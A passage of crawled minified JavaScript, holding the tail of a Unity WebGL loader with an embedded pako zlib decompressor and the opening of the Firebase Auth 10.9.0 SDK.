2:for(;u<16;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}if(n.flags=d,8!=(255&n.flags)){e.msg="unknown compression method",n.mode=30;break}if(57344&n.flags){e.msg="unknown header flags set",n.mode=30;break}n.head&&(n.head.text=d>>8&1),512&n.flags&&(B[0]=255&d,B[1]=d>>>8&255,n.check=I(n.check,B,2,0)),u=d=0,n.mode=3;case 3:for(;u<32;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}n.head&&(n.head.time=d),512&n.flags&&(B[0]=255&d,B[1]=d>>>8&255,B[2]=d>>>16&255,B[3]=d>>>24&255,n.check=I(n.check,B,4,0)),u=d=0,n.mode=4;case 4:for(;u<16;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}n.head&&(n.head.xflags=255&d,n.head.os=d>>8),512&n.flags&&(B[0]=255&d,B[1]=d>>>8&255,n.check=I(n.check,B,2,0)),u=d=0,n.mode=5;case 5:if(1024&n.flags){for(;u<16;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}n.length=d,n.head&&(n.head.extra_len=d),512&n.flags&&(B[0]=255&d,B[1]=d>>>8&255,n.check=I(n.check,B,2,0)),u=d=0}else n.head&&(n.head.extra=null);n.mode=6;case 6:if(1024&n.flags&&((h=s<(h=n.length)?s:h)&&(n.head&&(x=n.head.extra_len-n.length,n.head.extra||(n.head.extra=new Array(n.head.extra_len)),L.arraySet(n.head.extra,r,a,h,x)),512&n.flags&&(n.check=I(n.check,r,h,a)),s-=h,a+=h,n.length-=h),n.length))break e;n.length=0,n.mode=7;case 7:if(2048&n.flags){if(0===s)break e;for(h=0;x=r[a+h++],n.head&&x&&n.length<65536&&(n.head.name+=String.fromCharCode(x)),x&&h<s;);if(512&n.flags&&(n.check=I(n.check,r,h,a)),s-=h,a+=h,x)break e}else n.head&&(n.head.name=null);n.length=0,n.mode=8;case 8:if(4096&n.flags){if(0===s)break e;for(h=0;x=r[a+h++],n.head&&x&&n.length<65536&&(n.head.comment+=String.fromCharCode(x)),x&&h<s;);if(512&n.flags&&(n.check=I(n.check,r,h,a)),s-=h,a+=h,x)break e}else n.head&&(n.head.comment=null);n.mode=9;case 9:if(512&n.flags){for(;u<16;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}if(d!==(65535&n.check)){e.msg="header crc mismatch",n.mode=30;break}u=d=0}n.head&&(n.head.hcrc=n.flags>>9&1,n.head.done=!0),e.adler=n.check=0,n.mode=12;break;case 10:for(;u<32;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}e.adler=n.check=F(d),u=d=0,n.mode=11;case 11:if(0===n.havedict)return e.next_out=i,e.avail_out=l,e.next_in=a,e.avail_in=s,n.hold=d,n.bits=u,2;e.adler=n.check=1,n.mode=12;case 12:if(5===t||6===t)break e;case 13:if(n.last)d>>>=7&u,u-=7&u,n.mode=27;else{for(;u<3;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}switch(n.last=1&d,--u,3&(d>>>=1)){case 0:n.mode=14;break;case 1:var T,T=R=void 0,R=n;if(H){for(Z=new L.Buf32(512),j=new L.Buf32(32),T=0;T<144;)R.lens[T++]=8;for(;T<256;)R.lens[T++]=9;for(;T<280;)R.lens[T++]=7;for(;T<288;)R.lens[T++]=8;for(P(1,R.lens,0,288,Z,0,R.work,{bits:9}),T=0;T<32;)R.lens[T++]=5;P(2,R.lens,0,32,j,0,R.work,{bits:5}),H=!1}if(R.lencode=Z,R.lenbits=9,R.distcode=j,R.distbits=5,n.mode=20,6!==t)break;d>>>=2,u-=2;break e;case 2:n.mode=17;break;case 3:e.msg="invalid block type",n.mode=30}d>>>=2,u-=2}break;case 14:for(d>>>=7&u,u-=7&u;u<32;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}if((65535&d)!=(d>>>16^65535)){e.msg="invalid stored block lengths",n.mode=30;break}if(n.length=65535&d,u=d=0,n.mode=15,6===t)break e;case 15:n.mode=16;case 16:if(h=n.length){if(0===(h=l<(h=s<h?s:h)?l:h))break e;L.arraySet(o,r,a,h,i),s-=h,a+=h,l-=h,i+=h,n.length-=h}else n.mode=12;break;case 17:for(;u<14;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}if(n.nlen=257+(31&d),d>>>=5,u-=5,n.ndist=1+(31&d),d>>>=5,u-=5,n.ncode=4+(15&d),d>>>=4,u-=4,286<n.nlen||30<n.ndist){e.msg="too many length or distance symbols",n.mode=30;break}n.have=0,n.mode=18;case 18:for(;n.have<n.ncode;){for(;u<3;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}n.lens[U[n.have++]]=7&d,d>>>=3,u-=3}for(;n.have<19;)n.lens[U[n.have++]]=0;if(n.lencode=n.lendyn,n.lenbits=7,S={bits:n.lenbits},_=P(0,n.lens,0,19,n.lencode,0,n.work,S),n.lenbits=S.bits,_){e.msg="invalid code lengths set",n.mode=30;break}n.have=0,n.mode=19;case 19:for(;n.have<n.nlen+n.ndist;){for(;g=(C=n.lencode[d&(1<<n.lenbits)-1])>>>16&255,w=65535&C,!((p=C>>>24)<=u);){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}if(w<16)d>>>=p,u-=p,n.lens[n.have++]=w;else{if(16===w){for(E=p+2;u<E;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}if(d>>>=p,u-=p,0===n.have){e.msg="invalid bit length repeat",n.mode=30;break}x=n.lens[n.have-1],h=3+(3&d),d>>>=2,u-=2}else if(17===w){for(E=p+3;u<E;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}x=0,h=3+(7&(d>>>=p)),d>>>=3,u=u-p-3}else{for(E=p+7;u<E;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}x=0,h=11+(127&(d>>>=p)),d>>>=7,u=u-p-7}if(n.have+h>n.nlen+n.ndist){e.msg="invalid bit length repeat",n.mode=30;break}for(;h--;)n.lens[n.have++]=x}}if(30===n.mode)break;if(0===n.lens[256]){e.msg="invalid code -- missing end-of-block",n.mode=30;break}if(n.lenbits=9,S={bits:n.lenbits},_=P(1,n.lens,0,n.nlen,n.lencode,0,n.work,S),n.lenbits=S.bits,_){e.msg="invalid literal/lengths set",n.mode=30;break}if(n.distbits=6,n.distcode=n.distdyn,S={bits:n.distbits},_=P(2,n.lens,n.nlen,n.ndist,n.distcode,0,n.work,S),n.distbits=S.bits,_){e.msg="invalid distances set",n.mode=30;break}if(n.mode=20,6===t)break e;case 20:n.mode=21;case 21:if(6<=s&&258<=l){e.next_out=i,e.avail_out=l,e.next_in=a,e.avail_in=s,n.hold=d,n.bits=u,A(e,f),i=e.next_out,o=e.output,l=e.avail_out,a=e.next_in,r=e.input,s=e.avail_in,d=n.hold,u=n.bits,12===n.mode&&(n.back=-1);break}for(n.back=0;g=(C=n.lencode[d&(1<<n.lenbits)-1])>>>16&255,w=65535&C,!((p=C>>>24)<=u);){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}if(g&&0==(240&g)){for(v=p,y=g,k=w;g=(C=n.lencode[k+((d&(1<<v+y)-1)>>v)])>>>16&255,w=65535&C,!(v+(p=C>>>24)<=u);){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}d>>>=v,u-=v,n.back+=v}if(d>>>=p,u-=p,n.back+=p,n.length=w,0===g){n.mode=26;break}if(32&g){n.back=-1,n.mode=12;break}if(64&g){e.msg="invalid literal/length code",n.mode=30;break}n.extra=15&g,n.mode=22;case 22:if(n.extra){for(E=n.extra;u<E;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}n.length+=d&(1<<n.extra)-1,d>>>=n.extra,u-=n.extra,n.back+=n.extra}n.was=n.length,n.mode=23;case 23:for(;g=(C=n.distcode[d&(1<<n.distbits)-1])>>>16&255,w=65535&C,!((p=C>>>24)<=u);){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}if(0==(240&g)){for(v=p,y=g,k=w;g=(C=n.distcode[k+((d&(1<<v+y)-1)>>v)])>>>16&255,w=65535&C,!(v+(p=C>>>24)<=u);){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}d>>>=v,u-=v,n.back+=v}if(d>>>=p,u-=p,n.back+=p,64&g){e.msg="invalid distance code",n.mode=30;break}n.offset=w,n.extra=15&g,n.mode=24;case 24:if(n.extra){for(E=n.extra;u<E;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}n.offset+=d&(1<<n.extra)-1,d>>>=n.extra,u-=n.extra,n.back+=n.extra}if(n.offset>n.dmax){e.msg="invalid distance too far back",n.mode=30;break}n.mode=25;case 25:if(0===l)break e;if(n.offset>(h=f-l)){if((h=n.offset-h)>n.whave&&n.sane){e.msg="invalid distance too far back",n.mode=30;break}b=h>n.wnext?(h-=n.wnext,n.wsize-h):n.wnext-h,h>n.length&&(h=n.length),m=n.window}else m=o,b=i-n.offset,h=n.length;for(l-=h=l<h?l:h,n.length-=h;o[i++]=m[b++],--h;);0===n.length&&(n.mode=21);break;case 26:if(0===l)break e;o[i++]=n.length,l--,n.mode=21;break;case 27:if(n.wrap){for(;u<32;){if(0===s)break e;s--,d|=r[a++]<<u,u+=8}if(f-=l,e.total_out+=f,n.total+=f,f&&(e.adler=n.check=(n.flags?I:O)(n.check,o,f,i-f)),f=l,(n.flags?d:F(d))!==n.check){e.msg="incorrect data check",n.mode=30;break}u=d=0}n.mode=28;case 28:if(n.wrap&&n.flags){for(;u<32;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}if(d!==(4294967295&n.total)){e.msg="incorrect length check",n.mode=30;break}u=d=0}n.mode=29;case 29:_=1;break e;case 30:_=-3;break e;case 31:return-4;default:return N}return e.next_out=i,e.avail_out=l,e.next_in=a,e.avail_in=s,n.hold=d,n.bits=u,(n.wsize||f!==e.avail_out&&n.mode<30&&(n.mode<27||4!==t))&&M(e,e.output,e.next_out,f-e.avail_out)?(n.mode=31,-4):(c-=e.avail_in,f-=e.avail_out,e.total_in+=c,e.total_out+=f,n.total+=f,n.wrap&&f&&(e.adler=n.check=(n.flags?I:O)(n.check,o,f,e.next_out-f)),e.data_type=n.bits+(n.last?64:0)+(12===n.mode?128:0)+(20===n.mode||15===n.mode?256:0),(0==c&&0===f||4===t)&&_===D?-5:_)},n.inflateEnd=function(e){var t;return e&&e.state?((t=e.state).window&&(t.window=null),e.state=null,D):N},n.inflateGetHeader=function(e,t){return e&&e.state&&0!=(2&(e=e.state).wrap)?((e.head=t).done=!1,D):N},n.inflateSetDictionary=function(e,t){var n,r=t.length;return!e||!e.state||0!==(n=e.state).wrap&&11!==n.mode?N:11===n.mode&&O(1,t,r,0)!==n.check?-3:M(e,t,r,r)?(n.mode=31,-4):(n.havedict=1,D)},n.inflateInfo="pako inflate (from Nodeca project)"},"zlib/constants.js":function(e,t,n){"use strict";t.exports={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8}},"zlib/messages.js":function(e,t,n){"use strict";t.exports={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"}},"zlib/zstream.js":function(e,t,n){"use strict";t.exports=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}},"zlib/gzheader.js":function(e,t,n){"use strict";t.exports=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1}},"zlib/adler32.js":function(e,t,n){"use strict";t.exports=function(e,t,n,r){for(var o=65535&e|0,a=e>>>16&65535|0,i=0;0!==n;){for(n-=i=2e3<n?2e3:n;a=a+(o=o+t[r++]|0)|0,--i;);o%=65521,a%=65521}return o|a<<16|0}},"zlib/crc32.js":function(e,t,n){"use strict";var s=function(){for(var e=[],t=0;t<256;t++){for(var n=t,r=0;r<8;r++)n=1&n?3988292384^n>>>1:n>>>1;e[t]=n}return e}();t.exports=function(e,t,n,r){var o=s,a=r+n;e^=-1;for(var i=r;i<a;i++)e=e>>>8^o[255&(e^t[i])];return-1^e}},"zlib/inffast.js":function(e,t,n){"use strict";t.exports=function(e,t){var n,r,o,a,i,s,l=e.state,d=e.next_in,u=e.input,c=d+(e.avail_in-5),f=e.next_out,h=e.output,b=f-(t-e.avail_out),m=f+(e.avail_out-257),p=l.dmax,g=l.wsize,w=l.whave,v=l.wnext,y=l.window,k=l.hold,x=l.bits,_=l.lencode,S=l.distcode,E=(1<<l.lenbits)-1,C=(1<<l.distbits)-1;e:do{for(x<15&&(k+=u[d++]<<x,x+=8,k+=u[d++]<<x,x+=8),n=_[k&E];;){if(k>>>=r=n>>>24,x-=r,0==(r=n>>>16&255))h[f++]=65535&n;else{if(!(16&r)){if(0==(64&r)){n=_[(65535&n)+(k&(1<<r)-1)];continue}if(32&r){l.mode=12;break e}e.msg="invalid literal/length code",l.mode=30;break e}for(o=65535&n,(r&=15)&&(x<r&&(k+=u[d++]<<x,x+=8),o+=k&(1<<r)-1,k>>>=r,x-=r),x<15&&(k+=u[d++]<<x,x+=8,k+=u[d++]<<x,x+=8),n=S[k&C];;){if(k>>>=r=n>>>24,x-=r,!(16&(r=n>>>16&255))){if(0==(64&r)){n=S[(65535&n)+(k&(1<<r)-1)];continue}e.msg="invalid distance code",l.mode=30;break e}if(a=65535&n,x<(r&=15)&&(k+=u[d++]<<x,(x+=8)<r&&(k+=u[d++]<<x,x+=8)),p<(a+=k&(1<<r)-1)){e.msg="invalid distance too far back",l.mode=30;break e}if(k>>>=r,x-=r,(r=f-b)<a){if(w<(r=a-r)&&l.sane){e.msg="invalid distance too far back",l.mode=30;break e}if(s=y,(i=0)===v){if(i+=g-r,r<o){for(o-=r;h[f++]=y[i++],--r;);i=f-a,s=h}}else if(v<r){if(i+=g+v-r,(r-=v)<o){for(o-=r;h[f++]=y[i++],--r;);if(i=0,v<o){for(o-=r=v;h[f++]=y[i++],--r;);i=f-a,s=h}}}else if(i+=v-r,r<o){for(o-=r;h[f++]=y[i++],--r;);i=f-a,s=h}for(;2<o;)h[f++]=s[i++],h[f++]=s[i++],h[f++]=s[i++],o-=3;o&&(h[f++]=s[i++],1<o&&(h[f++]=s[i++]))}else{for(i=f-a;h[f++]=h[i++],h[f++]=h[i++],h[f++]=h[i++],2<(o-=3););o&&(h[f++]=h[i++],1<o&&(h[f++]=h[i++]))}break}}break}}while(d<c&&f<m);k&=(1<<(x-=(o=x>>3)<<3))-1,e.next_in=d-=o,e.next_out=f,e.avail_in=d<c?c-d+5:5-(d-c),e.avail_out=f<m?m-f+257:257-(f-m),l.hold=k,l.bits=x}},"zlib/inftrees.js":function(e,t,n){"use strict";var A=e("../utils/common"),P=[3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0],D=[16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78],N=[1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0],z=[16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64];t.exports=function(e,t,n,r,o,a,i,s){for(var l,d,u,c,f,h,b,m,p,g=s.bits,w=0,v=0,y=0,k=0,x=0,_=0,S=0,E=0,C=0,B=0,U=null,T=0,R=new A.Buf16(16),L=new A.Buf16(16),O=null,I=0,w=0;w<=15;w++)R[w]=0;for(v=0;v<r;v++)R[t[n+v]]++;for(x=g,k=15;1<=k&&0===R[k];k--);if(k<x&&(x=k),0===k)o[a++]=20971520,o[a++]=20971520,s.bits=1;else{for(y=1;y<k&&0===R[y];y++);for(x<y&&(x=y),w=E=1;w<=15;w++)if((E=(E<<=1)-R[w])<0)return-1;if(0<E&&(0===e||1!==k))return-1;for(L[1]=0,w=1;w<15;w++)L[w+1]=L[w]+R[w];for(v=0;v<r;v++)0!==t[n+v]&&(i[L[t[n+v]]++]=v);if(h=0===e?(U=O=i,19):1===e?(U=P,T-=257,O=D,I-=257,256):(U=N,O=z,-1),w=y,f=a,S=v=B=0,u=-1,c=(C=1<<(_=x))-1,1===e&&852<C||2===e&&592<C)return 1;for(;;){for(p=i[v]<h?(m=0,i[v]):i[v]>h?(m=O[I+i[v]],U[T+i[v]]):(m=96,0),l=1<<(b=w-S),y=d=1<<_;o[f+(B>>S)+(d-=l)]=b<<24|m<<16|p|0,0!==d;);for(l=1<<w-1;B&l;)l>>=1;if(B=0!==l?(B&l-1)+l:0,v++,0==--R[w]){if(w===k)break;w=t[n+i[v]]}if(x<w&&(B&c)!==u){for(f+=y,E=1<<(_=w-(S=0===S?x:S));_+S<k&&!((E-=R[_+S])<=0);)_++,E<<=1;if(C+=1<<_,1===e&&852<C||2===e&&592<C)return 1;o[u=B&c]=x<<24|_<<16|f-a|0}}0!==B&&(o[f+B]=w-S<<24|64<<16|0),s.bits=x}return 0}}};for(t in n)n[t].folder=t.substring(0,t.lastIndexOf("/")+1);function r(e,t){var n=t.match(/^\//)?null:e?t.match(/^\.\.?\//)?o(e.folder+t):a(e,t):o(t);if(n)return n.exports||(n.parent=e,n(r.bind(null,n),n,n.exports={})),n.exports;throw"module not found: "+t}var o=function(e){var t=[];return(e=e.split("/").every(function(e){return".."==e?t.pop():"."==e||""==e||t.push(e)})?t.join("/"):null)?n[e]||n[e+".js"]||n[e+"/index.js"]:null},a=function(e,t){return e?o(e.folder+"node_modules/"+t)||a(e.parent,t):null};return r(null,e)},decompress:function(e){this.exports||(this.exports=this.require("inflate.js"));try{return this.exports.inflate(e)}catch(e){}},hasUnityMarker:function(e){var t=10,n="UnityWeb Compressed Content (gzip)";if(t>e.length||31!=e[0]||139!=e[1])return!1;var r=e[3];if(4&r){if(t+2>e.length)return!1;if((t+=2+e[t]+(e[t+1]<<8))>e.length)return!1}if(8&r){for(;t<e.length&&e[t];)t++;if(t+1>e.length)return!1;t++}return 16&r&&String.fromCharCode.apply(null,e.subarray(t,t+n.length+1))==n+"\0"}}};function T(n){x(n);var e=c.cacheControl(c[n]),t=c.companyName&&c.productName?c.cachedFetch:c.fetchWithProgress,r=c[n],r=/file:\/\//.exec(r)?"same-origin":void 0;return t(c[n],{method:"GET",companyName:c.companyName,productName:c.productName,control:e,mode:r,onProgress:function(e){x(n,e)}}).then(function(e){return i=e.parsedBody,s=c[n],new Promise(function(e,t){try{for(var n in U){var r,o,a;if(U[n].hasUnityMarker(i))return s&&console.log('You can reduce startup time if you configure your web server to add "Content-Encoding: '+n+'" response header when serving "'+s+'" file.'),(r=U[n]).worker||(o=URL.createObjectURL(new Blob(["this.require = ",r.require.toString(),"; this.decompress = ",r.decompress.toString(),"; this.onmessage = ",function(e){e={id:e.data.id,decompressed:this.decompress(e.data.compressed)};postMessage(e,e.decompressed?[e.decompressed.buffer]:[])}.toString(),"; postMessage({ ready: true });"],{type:"application/javascript"})),r.worker=new Worker(o),r.worker.onmessage=function(e){e.data.ready?URL.revokeObjectURL(o):(this.callbacks[e.data.id](e.data.decompressed),delete this.callbacks[e.data.id])},r.worker.callbacks={},r.worker.nextCallbackId=0),a=r.worker.nextCallbackId++,r.worker.callbacks[a]=e,void r.worker.postMessage({id:a,compressed:i},[i.buffer])}e(i)}catch(e){t(e)}});var i,s}).catch(function(e){var t="Failed to download file "+c[n];"file:"==location.protocol?d(t+". Loading web pages via a file:// URL without a web server is not supported by this browser. Please use a local development web server to host Unity content, or use the Unity Build and Run option.","error"):console.error(t)})}function R(){Promise.all([T("frameworkUrl").then(function(e){var s=URL.createObjectURL(new Blob([e],{type:"application/javascript"}));return new Promise(function(a,e){var i=document.createElement("script");i.src=s,i.onload=function(){if("undefined"==typeof unityFramework||!unityFramework){var e,t=[["br","br"],["gz","gzip"]];for(e in t){var n,r=t[e];if(c.frameworkUrl.endsWith("."+r[0]))return n="Unable to parse "+c.frameworkUrl+"!","file:"==location.protocol?void d(n+" Loading pre-compressed (brotli or gzip) content via a file:// URL without a web server is not supported by this browser. Please use a local development web server to host compressed Unity content, or use the Unity Build and Run option.","error"):(n+=' This can happen if build compression was enabled but web server hosting the content was misconfigured to not serve the file with HTTP Response Header "Content-Encoding: '+r[1]+'" present. Check browser Console and Devtools Network tab to debug.',"br"==r[0]&&"http:"==location.protocol&&(r=-1!=["localhost","127.0.0.1"].indexOf(location.hostname)?"":"Migrate your server to use HTTPS.",n=/Firefox/.test(navigator.userAgent)?"Unable to parse "+c.frameworkUrl+'!<br>If using custom web server, verify that web server is sending .br files with HTTP Response Header "Content-Encoding: br". Brotli compression may not be supported in Firefox over HTTP connections. '+r+' See <a href="https://bugzilla.mozilla.org/show_bug.cgi?id=1670675">https://bugzilla.mozilla.org/show_bug.cgi?id=1670675</a> for more information.':"Unable to parse "+c.frameworkUrl+'!<br>If using custom web server, verify that web server is sending .br files with HTTP Response Header "Content-Encoding: br". Brotli compression may not be supported over HTTP connections. Migrate your server to use HTTPS.'),void d(n,"error"))}d("Unable to parse "+c.frameworkUrl+"! The file is corrupt, or compression was misconfigured? (check Content-Encoding HTTP Response Header on web server)","error")}var o=unityFramework;unityFramework=null,i.onload=null,URL.revokeObjectURL(s),a(o)},i.onerror=function(e){d("Unable to load file "+c.frameworkUrl+"! Check that the file exists on the remote server. (also check browser Console and Devtools Network tab to debug)","error")},document.body.appendChild(i),c.deinitializers.push(function(){document.body.removeChild(i)})})}),T("codeUrl")]).then(function(e){c.wasmBinary=e[1],e[0](c)});var e=T("dataUrl");c.preRun.push(function(){c.addRunDependency("dataUrl"),e.then(function(e){var t=new DataView(e.buffer,e.byteOffset,e.byteLength),n=0,r="UnityWebData1.0\0";if(!String.fromCharCode.apply(null,e.subarray(n,n+r.length))==r)throw"unknown data format";var o=t.getUint32(n+=r.length,!0);for(n+=4;n<o;){var a=t.getUint32(n,!0),i=(n+=4,t.getUint32(n,!0)),s=(n+=4,t.getUint32(n,!0)),l=(n+=4,String.fromCharCode.apply(null,e.subarray(n,n+s)));n+=s;for(var d=0,u=l.indexOf("/",d)+1;0<u;d=u,u=l.indexOf("/",d)+1)c.FS_createPath(l.substring(0,d),l.substring(d,u-1),!0,!0);c.FS_createDataFile(l,null,e.subarray(a,a+i),!0,!0,!0)}c.removeRunDependency("dataUrl")})})}return new Promise(function(e,t){c.SystemInfo.hasWebGL?c.SystemInfo.hasWasm?(1==c.SystemInfo.hasWebGL&&c.print('Warning: Your browser does not support "WebGL 2" Graphics API, switching to "WebGL 1"'),c.startupErrorHandler=t,l(0),c.postRun.push(function(){l(1),delete c.startupErrorHandler,e(y)}),R()):t("Your browser does not support WebAssembly."):t("Your browser does not support WebGL.")})}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstatic.com/firebasejs/10.9.0/firebase-auth.js
body_size: 38582
content:
import{_getProvider,_registerComponent as e,registerVersion as t,getApp as r,SDK_VERSION as n}from"https://www.gstatic.com/firebasejs/10.9.0/firebase-app.js";const i={byteToCharMap_:null,charToByteMap_:null,byteToCharMapWebSafe_:null,charToByteMapWebSafe_:null,ENCODED_VALS_BASE:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",get ENCODED_VALS(){return this.ENCODED_VALS_BASE+"+/="},get ENCODED_VALS_WEBSAFE(){return this.ENCODED_VALS_BASE+"-_."},HAS_NATIVE_SUPPORT:"function"==typeof atob,encodeByteArray(e,t){if(!Array.isArray(e))throw Error("encodeByteArray takes an array as a parameter");this.init_();const r=t?this.byteToCharMapWebSafe_:this.byteToCharMap_,n=[];for(let t=0;t<e.length;t+=3){const i=e[t],s=t+1<e.length,o=s?e[t+1]:0,a=t+2<e.length,c=a?e[t+2]:0,d=i>>2,u=(3&i)<<4|o>>4;let l=(15&o)<<2|c>>6,h=63&c;a||(h=64,s||(l=64)),n.push(r[d],r[u],r[l],r[h])}return n.join("")},encodeString(e,t){return this.HAS_NATIVE_SUPPORT&&!t?btoa(e):this.encodeByteArray(function(e){const t=[];let r=0;for(let n=0;n<e.length;n++){let i=e.charCodeAt(n);i<128?t[r++]=i:i<2048?(t[r++]=i>>6|192,t[r++]=63&i|128):55296==(64512&i)&&n+1<e.length&&56320==(64512&e.charCodeAt(n+1))?(i=65536+((1023&i)<<10)+(1023&e.charCodeAt(++n)),t[r++]=i>>18|240,t[r++]=i>>12&63|128,t[r++]=i>>6&63|128,t[r++]=63&i|128):(t[r++]=i>>12|224,t[r++]=i>>6&63|128,t[r++]=63&i|128)}return t}(e),t)},decodeString(e,t){return this.HAS_NATIVE_SUPPORT&&!t?atob(e):function(e){const t=[];let r=0,n=0;for(;r<e.length;){const i=e[r++];if(i<128)t[n++]=String.fromCharCode(i);else if(i>191&&i<224){const s=e[r++];t[n++]=String.fromCharCode((31&i)<<6|63&s)}else if(i>239&&i<365){const s=((7&i)<<18|(63&e[r++])<<12|(63&e[r++])<<6|63&e[r++])-65536;t[n++]=String.fromCharCode(55296+(s>>10)),t[n++]=String.fromCharCode(56320+(1023&s))}else{const s=e[r++],o=e[r++];t[n++]=String.fromCharCode((15&i)<<12|(63&s)<<6|63&o)}}return t.join("")}(this.decodeStringToByteArray(e,t))},decodeStringToByteArray(e,t){this.init_();const r=t?this.charToByteMapWebSafe_:this.charToByteMap_,n=[];for(let t=0;t<e.length;){const i=r[e.charAt(t++)],s=t<e.length?r[e.charAt(t)]:0;++t;const o=t<e.length?r[e.charAt(t)]:64;++t;const a=t<e.length?r[e.charAt(t)]:64;if(++t,null==i||null==s||null==o||null==a)throw new DecodeBase64StringError;const c=i<<2|s>>4;if(n.push(c),64!==o){const e=s<<4&240|o>>2;if(n.push(e),64!==a){const e=o<<6&192|a;n.push(e)}}}return n},init_(){if(!this.byteToCharMap_){this.byteToCharMap_={},this.charToByteMap_={},this.byteToCharMapWebSafe_={},this.charToByteMapWebSafe_={};for(let e=0;e<this.ENCODED_VALS.length;e++)this.byteToCharMap_[e]=this.ENCODED_VALS.charAt(e),this.charToByteMap_[this.byteToCharMap_[e]]=e,this.byteToCharMapWebSafe_[e]=this.ENCODED_VALS_WEBSAFE.charAt(e),this.charToByteMapWebSafe_[this.byteToCharMapWebSafe_[e]]=e,e>=this.ENCODED_VALS_BASE.length&&(this.charToByteMap_[this.ENCODED_VALS_WEBSAFE.charAt(e)]=e,this.charToByteMapWebSafe_[this.ENCODED_VALS.charAt(e)]=e)}}};class DecodeBase64StringError extends Error{constructor(){super(...arguments),this.name="DecodeBase64StringError"}}const base64Decode=function(e){try{return i.decodeString(e,!0)}catch(e){console.error("base64Decode failed: ",e)}return null};const getDefaultsFromGlobal=()=>function getGlobal(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw new Error("Unable to locate global object.")}().__FIREBASE_DEFAULTS__,getDefaults=()=>{try{return getDefaultsFromGlobal()||(()=>{if("undefined"==typeof process||void 0===process.env)return;const e=process.env.__FIREBASE_DEFAULTS__;return e?JSON.parse(e):void 0})()||(()=>{if("undefined"==typeof document)return;let e;try{e=document.cookie.match(/__FIREBASE_DEFAULTS__=([^;]+)/)}catch(e){return}const t=e&&base64Decode(e[1]);return t&&JSON.parse(t)})()}catch(e){return void console.info(`Unable to get __FIREBASE_DEFAULTS__ due to: ${e}`)}},getExperimentalSetting=e=>{var t;return null===(t=getDefaults())||void 0===t?void 0:t[`_${e}`]};function getUA(){return"undefined"!=typeof navigator&&"string"==typeof navigator.userAgent?navigator.userAgent:""}class FirebaseError extends Error{constructor(e,t,r){super(t),this.code=e,this.customData=r,this.name="FirebaseError",Object.setPrototypeOf(this,FirebaseError.prototype),Error.captureStackTrace&&Error.captureStackTrace(this,ErrorFactory.prototype.create)}}class ErrorFactory{constructor(e,t,r){this.service=e,this.serviceName=t,this.errors=r}create(e,...t){const r=t[0]||{},n=`${this.service}/${e}`,i=this.errors[e],o=i?function replaceTemplate(e,t){return e.replace(s,((e,r)=>{const n=t[r];return null!=n?String(n):`<${r}?>`}))}(i,r):"Error",a=`${this.serviceName}: ${o} (${n}).`;return new FirebaseError(n,a,r)}}const s=/\{\$([^}]+)}/g;function deepEqual(e,t){if(e===t)return!0;const r=Object.keys(e),n=Object.keys(t);for(const i of r){if(!n.includes(i))return!1;const r=e[i],s=t[i];if(isObject(r)&&isObject(s)){if(!deepEqual(r,s))return!1}else if(r!==s)return!1}for(const e of n)if(!r.includes(e))return!1;return!0}function isObject(e){return null!==e&&"object"==typeof e}function querystring(e){const t=[];for(const[r,n]of Object.entries(e))Array.isArray(n)?n.forEach((e=>{t.push(encodeURIComponent(r)+"="+encodeURIComponent(e))})):t.push(encodeURIComponent(r)+"="+encodeURIComponent(n));return t.length?"&"+t.join("&"):""}function querystringDecode(e){const t={};return e.replace(/^\?/,"").split("&").forEach((e=>{if(e){const[r,n]=e.split("=");t[decodeURIComponent(r)]=decodeURIComponent(n)}})),t}function extractQuerystring(e){const t=e.indexOf("?");if(!t)return"";const r=e.indexOf("#",t);return 